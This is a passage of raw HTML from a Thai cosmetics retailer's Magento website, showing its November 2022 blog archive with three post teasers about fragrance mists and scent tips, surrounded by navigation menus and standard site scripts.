ทอยเล็ตต์.html" ><span>โอ เดอ ทอยเล็ตต์</span></a></li><li  class="level2 nav-5-3-3 category-item"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทสินค้า/eau-de-parfum.html" ><span>โอ เดอ พาร์ฟูม</span></a></li><li  class="level2 nav-5-3-4 category-item"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทสินค้า/linen-mist.html" ><span>มีส สำหรับเสื้อผ้า</span></a></li><li  class="level2 nav-5-3-5 category-item"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทสินค้า/ambient-mist.html" ><span>มีส สำหรับปรับอากาศ</span></a></li><li  class="level2 nav-5-3-6 category-item"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทสินค้า/perfume-sunscreen.html" ><span>ซีรั่มกันแดดน้ำหอม</span></a></li><li  class="level2 nav-5-3-7 category-item last"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทสินค้า/scented-bag.html" ><span>ถุงหอม</span></a></li></ul></li><li  class="level1 nav-5-4 category-item last parent"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทซีรี่ย์.html" ><span>ประเภทซีรี่ย์</span></a><ul class="level1 submenu"><li  class="level2 nav-5-4-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทซีรี่ย์/journeyforthesenses.html" ><span>Journey for The Senses</span></a></li><li  class="level2 nav-5-4-2 category-item"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทซีรี่ย์/rhythmsofnature.html" ><span>Rhythms of Nature</span></a></li><li  class="level2 nav-5-4-3 category-item"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทซีรี่ย์/secretofcharm.html" ><span>Secret of Charm</span></a></li><li  class="level2 nav-5-4-4 category-item"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทซีรี่ย์/storyofhappiness.html" ><span>Story of Happiness</span></a></li><li  class="level2 nav-5-4-5 category-item"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทซีรี่ย์/charisma-the-art-of-fragrance-layering.html" ><span>Charisma The Art Of Fragrance Layering</span></a></li><li  class="level2 nav-5-4-6 category-item"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทซีรี่ย์/princess-garden.html" ><span>Princess Garden</span></a></li><li  class="level2 nav-5-4-7 category-item last"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทซีรี่ย์/floranista.html" ><span>FLORANISTA</span></a></li></ul></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.orientalprincess.com/prosite.php/home-fragrances.html"  class="level-top" ><span>Home Fragrance</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first last"><a href="https://www.orientalprincess.com/prosite.php/home-fragrances/scented-candle.html" ><span>Scented Candle</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม.html"  class="level-top" ><span>ดูแลเส้นผม</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first parent"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ปัญหาเส้นผม.html" ><span>ปัญหาเส้นผม</span></a><ul class="level1 submenu"><li  class="level2 nav-7-1-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ปัญหาเส้นผม/ผมแห้งเสียจากการทำเคมี.html" ><span>ผมแห้งเสียจากการทำเคมี</span></a></li><li  class="level2 nav-7-1-2 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ปัญหาเส้นผม/ผมขาดหลุดร่วง.html" ><span>ผมขาดหลุดร่วง</span></a></li><li  class="level2 nav-7-1-3 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ปัญหาเส้นผม/ผมชี้ฟูขาดน้ำหนัก.html" ><span>ผมชี้ฟูขาดน้ำหนัก</span></a></li><li  class="level2 nav-7-1-4 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ปัญหาเส้นผม/normal-hair-dry-hair.html" ><span>ผมธรรมดา-ผมแห้ง</span></a></li><li  class="level2 nav-7-1-5 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ปัญหาเส้นผม/ผมมัน.html" ><span>ผมมัน</span></a></li><li  class="level2 nav-7-1-6 category-item last"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ปัญหาเส้นผม/dry-and-damaged-hair-split-ends.html" ><span>ผมแห้งเสียแตกปลาย</span></a></li></ul></li><li  class="level1 nav-7-2 category-item parent"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทสินค้า.html" ><span>ประเภทสินค้า</span></a><ul class="level1 submenu"><li  class="level2 nav-7-2-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทสินค้า/แชมพู.html" ><span>แชมพู</span></a></li><li  class="level2 nav-7-2-2 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทสินค้า/ครีมนวดผม.html" ><span>ครีมนวดผม</span></a></li><li  class="level2 nav-7-2-3 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทสินค้า/ครีมหมักผม.html" ><span>ครีมหมักผม</span></a></li><li  class="level2 nav-7-2-4 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทสินค้า/เจลวิตามินบำรุง และสเปรย์.html" ><span>เจลวิตามินบำรุง และสเปรย์</span></a></li><li  class="level2 nav-7-2-5 category-item last"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทสินค้า/serum-for-hair.html" ><span>เซรั่มบำรุงผม</span></a></li></ul></li><li  class="level1 nav-7-3 category-item last parent"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทซีรี่ย์.html" ><span>ประเภทซีรี่ย์</span></a><ul class="level1 submenu"><li  class="level2 nav-7-3-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทซีรี่ย์/orientalbeauty.html" ><span>Oriental Beauty</span></a></li><li  class="level2 nav-7-3-2 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทซีรี่ย์/tropicalnutrients.html" ><span>Tropical Nutrients</span></a></li><li  class="level2 nav-7-3-3 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทซีรี่ย์/phytotherapy.html" ><span>Phytotherapy</span></a></li><li  class="level2 nav-7-3-4 category-item last"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทซีรี่ย์/cuticlehairtreatment.html" ><span>Cuticle Professional Hair Care </span></a></li></ul></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.orientalprincess.com/prosite.php/sunscreen.html"  class="level-top" ><span>กันแดด</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/sunscreen/sunscreen-for-face.html" ><span>ผิวหน้า</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.orientalprincess.com/prosite.php/sunscreen/ผิวกาย.html" ><span>ผิวกาย</span></a></li><li  class="level1 nav-8-3 category-item last"><a href="https://www.orientalprincess.com/prosite.php/sunscreen/uv-proctention-lip-care.html" ><span>ปกป้องผิวปาก</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.orientalprincess.com/prosite.php/limited-edition.html"  class="level-top" ><span>Limited Edition</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/limited-edition/floranista.html" ><span>Floranista</span></a></li><li  class="level1 nav-9-2 category-item last"><a href="https://www.orientalprincess.com/prosite.php/limited-edition/chinoiserie-charm.html" ><span>Chinoiserie Charm</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.orientalprincess.com/prosite.php/for-men.html"  class="level-top" ><span>For Men</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/for-men/ผิวหน้า.html" ><span>ผิวหน้า</span></a></li><li  class="level1 nav-10-2 category-item last"><a href="https://www.orientalprincess.com/prosite.php/for-men/ผิวกาย.html" ><span>ผิวกาย</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.orientalprincess.com/prosite.php/gifts.html"  class="level-top" ><span>Gifts</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/gifts/gift-for-her.html" ><span>Gift for Her</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.orientalprincess.com/prosite.php/gifts/gift-for-him.html" ><span>Gift for Him</span></a></li><li  class="level1 nav-11-3 category-item parent"><a href="https://www.orientalprincess.com/prosite.php/gifts/gift-under.html" ><span>Gift Under</span></a><ul class="level1 submenu"><li  class="level2 nav-11-3-1 category-item first last"><a href="https://www.orientalprincess.com/prosite.php/gifts/gift-under/gift-under-500.html" ><span>ของขวัญไม่เกิน 500 บาท</span></a></li></ul></li><li  class="level1 nav-11-4 category-item last parent"><a href="https://www.orientalprincess.com/prosite.php/gifts/accessories.html" ><span>Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-11-4-1 category-item first last"><a href="https://www.orientalprincess.com/prosite.php/gifts/accessories/tag-cards.html" ><span>Tag Cards</span></a></li></ul></li></ul></li><li  class="level0 nav-12 category-item level-top"><a href="https://www.orientalprincess.com/prosite.php/opsmember.html"  class="level-top" ><span>Members</span></a></li><li  class="level0 nav-13 category-item level-top"><a href="https://www.orientalprincess.com/prosite.php/beauty-book.html"  class="level-top" ><span>BEAUTY BOOK</span></a></li><li  class="level0 nav-14 last level-top parent"><a href="https://www.orientalprincess.com/prosite.php/blog/"  class="level-top" ><span>Blog</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 first"><a href="https://www.orientalprincess.com/prosite.php/blog/category/op-beauty-channel/" ><span>OP Beauty Channel</span></a></li><li  class="level1 nav-14-2"><a href="https://www.orientalprincess.com/prosite.php/blog/category/new-products/" ><span>New Products</span></a></li><li  class="level1 nav-14-3 last"><a href="https://www.orientalprincess.com/prosite.php/blog/category/shop-promotion/" ><span>Shop Promotion</span></a></li></ul></li>				
							</ul>
		</nav>
		
		<script type="text/javascript">
			require([
                'jquery'
            ], function ($) {
                $('#sidebar-button').click(function () {
                    $('body').toggleClass('navbar-active');
                    $(this).toggleClass('active');
                });

                $('.navigation-mobile > ul li').has('ul').append('<span class="touch-button"><span>open</span></span>');

                $('.touch-button').click(function () {
                    $(this).prev().slideToggle(200);
                    $(this).toggleClass('active');
                    $(this).parent().toggleClass('parent-active');
                });

            });
		</script>
		
	</div>
                    </div>
                </div>

            </div>

        </div>

    </header>    <div class="breadcrumbs">
	<div class="container">
		<ul class="items">
			                <li class="item home">
				                    <a href="https://www.orientalprincess.com/prosite.php/" title="Go to Home Page">
						หน้าหลัก					</a>
								</li>
			                <li class="item blog">
				                    <a href="https://www.orientalprincess.com/prosite.php/blog/" title="Blog">
						Blog					</a>
								</li>
			                <li class="item blog_search">
				                    <strong>Monthly Archives: November 2022</strong>
								</li>
					</ul>
	</div>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns col2-layout"><div class="container"><div class="row"><div class="col-lg-9 col-md-9"><div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Monthly Archives: November 2022</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="column main"><input name="form_key" type="hidden" value="xy7b9lJEj5OPAynS" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.orientalprincess.com\/prosite.php\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.orientalprincess.com\/prosite.php\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.orientalprincess.com\/prosite.php\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"msp_recaptcha":{"component":"MSP_ReCaptcha\/js\/reCaptcha","displayArea":"additional-login-form-fields","configSource":"checkoutConfig","reCaptchaId":"msp-recaptcha-popup-login","zone":"login","badge":"inline","settings":{"siteKey":"6LcWTTwjAAAAAH8YioD6dCeQXiSI1sw0oL29idyA","size":"normal","badge":null,"theme":"light","lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true,"review":true,"newsletter":true,"sendfriend":true,"paypal":true}}},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login into our website using your existing Amazon details.","componentDisabled":true}},"social-buttons":{"component":"Magetop_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.orientalprincess.com\u002Fpub\u002Fstatic\u002Ffrontend\u002FSm\u002Fdestino\u002Fth_TH\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":"*","stores\/store\/switchrequest":"*","directory\/currency\/switch":"*","*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart","ammessages"],"sales\/order\/reorder":["cart","ammessages"],"checkout\/cart\/add":["cart","directory-data","ammessages"],"checkout\/cart\/delete":["cart","ammessages"],"checkout\/cart\/updatepost":["cart","ammessages"],"checkout\/cart\/updateitemoptions":["cart","ammessages"],"checkout\/cart\/couponpost":["cart","ammessages"],"checkout\/cart\/estimatepost":["cart","ammessages"],"checkout\/cart\/estimateupdatepost":["cart","ammessages"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","ammessages","checkout-fields"],"checkout\/sidebar\/removeitem":["cart","ammessages"],"checkout\/sidebar\/updateitemqty":["cart","ammessages"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","ammessages"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","ammessages"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","ammessages"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","ammessages"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart","ammessages"],"authorizenet\/directpost_payment\/place":["cart","checkout-data","ammessages"],"paypal\/express\/placeorder":["cart","checkout-data","ammessages"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","ammessages"],"paypal\/express\/onauthorization":["cart","checkout-data","ammessages"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"braintree\/paypal\/placeorder":["cart","checkout-data","ammessages"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amasty_promo\/cart\/add":["cart","ammessages"],"sociallogin\/popup\/create":["checkout-data","cart"],"cartquickpro\/cart\/add":["cart"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/www.orientalprincess.com\/prosite.php\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","ammessages","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","checkout-fields","collection-point-result","pickup-location-result"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.orientalprincess.com\u002Fprosite.php\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.orientalprincess.com\u002Fprosite.php\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "3"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.orientalprincess.com\/prosite.php\/page_cache\/block\/render\/date\/2022-11\/","handles":["default","blog_archive_view","gl_remove_compare_products","pl_thm_sm_default","pl_thm_sm_destino_default"],"originalRequest":{"route":"blog","controller":"archive","action":"view","uri":"\/prosite.php\/blog\/archive\/2022-11\/"},"versionCookieName":"private_content_version"}        }
    }
</script>





	    <div class="post-list-wrapper">
                <ol class="post-list">
            				<li class="post-holder image-featured-post post-holder-2336">
    <div class="post-content">
        <div class="post-description clearfix">
                            <div class="post-ftimg-hld banner-image">
                <a href="https://www.orientalprincess.com/prosite.php/blog/post/review-rhythms2/" title="รีวิว Oriental Princess Rhythms of Nature Lingerie Mist ไอเทมเสริมเสน่ห์และความมั่นใจ">
					<img class=""
						                            src="https://www.orientalprincess.com/pub/media/magefan_blog/1213.jpg"
						
                         alt="รีวิว Oriental Princess Rhythms of Nature Lingerie Mist ไอเทมเสริมเสน่ห์และความมั่นใจ"
                    />
                </a>
				
				<div class="date-post">
					
                    <div class="day-post">08</div>
					<div class="month-post">Nov</div>
				</div>
            </div>
			
            <div class="post-text-hld">
				<h2 class="post-title">
					<a class="post-item-link"
                       href="https://www.orientalprincess.com/prosite.php/blog/post/review-rhythms2/">
						รีวิว Oriental Princess Rhythms of Nature Lingerie Mist ไอเทมเสริมเสน่ห์และความมั่นใจ					</a>
				</h2>

				

<div class="post-info clear">
    <div class="item post-posed-date">
        <span class="label">Posted:</span>
        <span class="value">November 08, 2022</span>
    </div>
	
        <div class="item post-categories">
        <span class="label">Categories:</span>
			                <a title="Blogger Review" href="https://www.orientalprincess.com/prosite.php/blog/category/blogger-review/">
                Blogger Review            </a>
							    </div>
				</div>
				<p>สาวๆคนไหนที่ชอบความหอม วันนี้พี่จอยมาแนะนำไอเทมที่จะช่วยให้ชุดชั้นในของเราหอมยาวนาน พร้อมเสริมสร้างเสน่ห์และความมั่นใจของเราได้ตลอดทั้งวันเลยค่ะ&nbsp;โดยเฉพาะเวลาที่เราหยิบชุดชั้นในออกมาใส่ บางทีจะมีกลิ่นอับจากตู้เสื้อผ้าหรือบางครั้งเราออกไปทำกิจกรรมนอกบ้านแล้วเหงื่อออก ทำให้รู้สึกไม่ค่อยมั่นใจ อยากจะบอกว่า Lingerie Mist ของ Oriental Princess ช่วยคุณได้ค่ะ</p>
                <div class="read-more-post">
					<a class="post-read-more" href="https://www.orientalprincess.com/prosite.php/blog/post/review-rhythms2/" title="รีวิว Oriental Princess Rhythms of Nature Lingerie Mist ไอเทมเสริมเสน่ห์และความมั่นใจ">
						Read more					</a>
				</div>
				
				<div class="share-post">
					<div class="title-share">
						Share This: 					</div>
					
					<div class="addthis_toolbox addthis_default_style" addthis:url="https://www.orientalprincess.com/prosite.php/blog/post/review-rhythms2/">
						<a class="addthis_button_facebook"></a>
						<a class="addthis_button_twitter"></a>
						<a class="addthis_button_email"></a>
						<a class="addthis_button_compact"></a>
					</div>
				</div>
            </div>

        </div>
    </div>
    <div class="post-footer">

    </div>
</li>							<li class="post-holder image-featured-post post-holder-2317">
    <div class="post-content">
        <div class="post-description clearfix">
                            <div class="post-ftimg-hld banner-image">
                <a href="https://www.orientalprincess.com/prosite.php/blog/post/review-rhythms1/" title="รีวิว Oriental Princess Rhythms of  Nature ซีรีส์ความหอมแบบจัดเต็ม ไอเท็มลับอัพผ้าหอมในตำนาน">
					<img class=""
						                            src="https://www.orientalprincess.com/pub/media/magefan_blog/1314.jpg"
						
                         alt="รีวิว Oriental Princess Rhythms of  Nature ซีรีส์ความหอมแบบจัดเต็ม ไอเท็มลับอัพผ้าหอมในตำนาน"
                    />
                </a>
				
				<div class="date-post">
					
                    <div class="day-post">02</div>
					<div class="month-post">Nov</div>
				</div>
            </div>
			
            <div class="post-text-hld">
				<h2 class="post-title">
					<a class="post-item-link"
                       href="https://www.orientalprincess.com/prosite.php/blog/post/review-rhythms1/">
						รีวิว Oriental Princess Rhythms of  Nature ซีรีส์ความหอมแบบจัดเต็ม ไอเท็มลับอัพผ้าหอมในตำนาน					</a>
				</h2>

				

<div class="post-info clear">
    <div class="item post-posed-date">
        <span class="label">Posted:</span>
        <span class="value">November 02, 2022</span>
    </div>
	
        <div class="item post-categories">
        <span class="label">Categories:</span>
			                <a title="Blogger Review" href="https://www.orientalprincess.com/prosite.php/blog/category/blogger-review/">
                Blogger Review            </a>
							    </div>
				</div>
				<p>ใครชอบอะไรหอมๆ วันนี้อ๊อฟรวบรวมมาให้แบบจัดเต็ม เรียกว่าถ้าเรื่องความหอมต้องคิดถึงโอเรียนทอล พริ้นเซส บอกเลยว่าหอมยืนหนึ่งมากกก เพราะมีผลิตภัณฑ์ความหอมให้เลือกหลายรูปแบบ อ๊อฟเชื่อว่าทุกคนคงเห็นผ่านตากันมาแล้วในโลกออนไลน์ ซึ่งอ๊อฟป้ายยาไปเยอะมากก ไม่ว่าจะสเปรย์ฉีดผ้าหอม สเปรย์ฉีดชุดชั้นในและสเปรย์ฉีดห้อง วันนี้อ๊อฟเลยหยิบมารีวิวแบบจัดเต็มให้ทุกคนได้ดูกัน</p>
                <div class="read-more-post">
					<a class="post-read-more" href="https://www.orientalprincess.com/prosite.php/blog/post/review-rhythms1/" title="รีวิว Oriental Princess Rhythms of  Nature ซีรีส์ความหอมแบบจัดเต็ม ไอเท็มลับอัพผ้าหอมในตำนาน">
						Read more					</a>
				</div>
				
				<div class="share-post">
					<div class="title-share">
						Share This: 					</div>
					
					<div class="addthis_toolbox addthis_default_style" addthis:url="https://www.orientalprincess.com/prosite.php/blog/post/review-rhythms1/">
						<a class="addthis_button_facebook"></a>
						<a class="addthis_button_twitter"></a>
						<a class="addthis_button_email"></a>
						<a class="addthis_button_compact"></a>
					</div>
				</div>
            </div>

        </div>
    </div>
    <div class="post-footer">

    </div>
</li>							<li class="post-holder image-featured-post post-holder-2301">
    <div class="post-content">
        <div class="post-description clearfix">
                            <div class="post-ftimg-hld banner-image">
                <a href="https://www.orientalprincess.com/prosite.php/blog/post/เคล็ดลับความหอมที่ไม่่ใช่น้ำหอม/" title="เคล็ดลับความหอมที่ไม่่ใช่น้ำหอม">
					<img class=""
						                            src="https://www.orientalprincess.com/pub/media/magefan_blog/content-_2-01.jpg"
						
                         alt="เคล็ดลับความหอมที่ไม่่ใช่น้ำหอม"
                    />
                </a>
				
				<div class="date-post">
					
                    <div class="day-post">01</div>
					<div class="month-post">Nov</div>
				</div>
            </div>
			
            <div class="post-text-hld">
				<h2 class="post-title">
					<a class="post-item-link"
                       href="https://www.orientalprincess.com/prosite.php/blog/post/เคล็ดลับความหอมที่ไม่่ใช่น้ำหอม/">
						เคล็ดลับความหอมที่ไม่่ใช่น้ำหอม					</a>
				</h2>

				

<div class="post-info clear">
    <div class="item post-posed-date">
        <span class="label">Posted:</span>
        <span class="value">November 01, 2022</span>
    </div>
	
        <div class="item post-categories">
        <span class="label">Categories:</span>
			                <a title="Beauty Tips" href="https://www.orientalprincess.com/prosite.php/blog/category/beauty-tips/">
                Beauty Tips            </a>
							    </div>
				</div>
				<p><span style="font-weight: 400;">ผู้หญิง&nbsp; ดอกไม้&nbsp; และความหอม&nbsp; เป็นความงดงามตามธรรมชาติที่ถูกสร้างมา</span></p>
<p><span style="font-weight: 400;">เพื่อกันและกันค่ะ&nbsp;&nbsp;</span></p>
                <div class="read-more-post">
					<a class="post-read-more" href="https://www.orientalprincess.com/prosite.php/blog/post/เคล็ดลับความหอมที่ไม่่ใช่น้ำหอม/" title="เคล็ดลับความหอมที่ไม่่ใช่น้ำหอม">
						Read more					</a>
				</div>
				
				<div class="share-post">
					<div class="title-share">
						Share This: 					</div>
					
					<div class="addthis_toolbox addthis_default_style" addthis:url="https://www.orientalprincess.com/prosite.php/blog/post/เคล็ดลับความหอมที่ไม่่ใช่น้ำหอม/">
						<a class="addthis_button_facebook"></a>
						<a class="addthis_button_twitter"></a>
						<a class="addthis_button_email"></a>
						<a class="addthis_button_compact"></a>
					</div>
				</div>
            </div>

        </div>
    </div>
    <div class="post-footer">

    </div>
</li>			            <li class="hidden">
                <script type="text/javascript">
                    if (window.addthis) {
                        addthis.toolbox('.addthis_toolbox');
                    }
                </script>
            </li>
        </ol>
    </div>

		    <div class="toolbar toolbar-blog-posts" >
        
    
        
        
    
    
    </div>
	<script type="text/javascript">
    var addthis_config = {
        "ui_language": 'en',
        "data_track_clickback": false
    }
</script>
<script type="text/javascript" async src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4def63cd3cf37569"></script>

<script type="text/javascript">
	require([
        'jquery',
        'domReady!'
    ], function ($) {
		//console.log($('.toolbar-blog-posts').children().length);
		if($('.toolbar-blog-posts').children().length == 0){
			$('.toolbar-blog-posts').css({'display':'none'});
		};
    });
</script>
</div></div><div class="col-lg-3 col-md-3"><div class="sidebar sidebar-additional">
<div class="widget block blog-search" data-bind="scope: 'blog-search'">
	<div class="block-content">
		<form class="form" id="blog_search_mini_form" action="https://www.orientalprincess.com/prosite.php/blog/search/" method="get">
            <div class="field search">
                <label class="label" for="blog_search">
                    <span>ค้นหาสินค้า</span>
                </label>
                <div class="control">
                    <input id="blog_search" type="text" name="q" value="" placeholder="Search posts here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off">
                </div>
            </div>
            <div class="actions">
                <button type="submit" onclick="return goBlogSearch(this);" title="ค้นหาสินค้า" class="action search">
                    <span>ค้นหาสินค้า</span>
                </button>
            </div>
        </form>
	</div>
</div>
<script type="text/javascript">
	function goBlogSearch(e) {
        var value = document.getElementById('blog_search').value;
        if (value) {
            window.location = e.form.action + value + '/';
        }
        return false;
    }
</script>


    <div class="widget block block-categories" data-bind="scope: 'categories'">
    <div class="block-title">
        <strong>ประเภทสินค้า</strong>
    </div>

	<div class="block-content">
		<ul class="list-categories">
		            <li>
						<a href="https://www.orientalprincess.com/prosite.php/blog/category/blogger-review/">
							Blogger Review						</a>
				</li>            <li>
						<a href="https://www.orientalprincess.com/prosite.php/blog/category/blogs/">
							Blogs						</a>
				<ul>            <li>
						<a href="https://www.orientalprincess.com/prosite.php/blog/category/ops-member/">
							OPS Member						</a>
				</li>            <li>
						<a href="https://www.orientalprincess.com/prosite.php/blog/category/member-benefits/">
							MEMBER BENEFITS						</a>
				</li>            <li>
